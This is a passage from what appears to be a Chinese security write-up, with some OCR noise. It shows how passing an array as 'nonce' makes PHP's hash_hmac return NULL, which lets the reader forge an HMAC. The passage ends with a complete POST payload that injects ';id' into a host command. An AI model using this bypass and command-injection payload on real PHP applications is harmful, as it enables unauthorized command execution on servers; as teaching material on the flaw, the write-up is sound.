 可以让你决定传入的值是什么，还可以让你决定传入的类型。所以可以是nonce=123，也可以传入一个数组nonce[]=123。那么我们
试试：
NULL
php > var_dump(hash_hmac('sha256', array(1), '123'));
NULL
php >
REEBUF
可以看到，返回了NULL，有的PHP版本同时还会
提示一个warning，但返回的也是NULL。那么我们如果nonce传入一个数组，接下来的hmac我们也会知道：
php > var_dump(hash_hmac('sha256', ';id', NULL));
string(64) "58dedd736c5af324a198c6c663e569df59691854d1f53d704bdbce40f1d139c1"
php >
REEBUF
我们在host参数传入;id，最后会执行host ;id就会打印出当前的计算机用户名。
最终我们的需要post的数据为：
1 hmac=58dedd736c5af324a198c6c663e569df59691854d1f53d704bdbce40f1d139c1&host=;id&nonce[]=1